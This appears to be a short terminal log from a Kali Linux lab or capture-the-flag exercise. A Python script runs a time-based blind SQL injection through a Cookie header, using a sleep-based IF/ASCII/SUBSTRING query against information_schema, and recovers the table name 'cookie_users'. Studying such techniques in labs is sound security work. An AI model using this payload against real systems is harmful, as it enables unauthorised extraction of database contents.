 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 script.py -get -u "http://10.8.32.1:43065/" \
-H "Cookie: cook=mikop' or if((ASCII(substring((SELECT TABLE_NAME FROM information_schema.tables WHERE table_schema= database() limit 0,1), {POSITION}, 1))={SYMBOL}), sleep(0.5), 0)#;"
BLIND
SQLI
Input length: 12
[48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 95, 96, 97, 98, 99, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 110, 111, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 123, 124, 125]
Print result:
cookie_users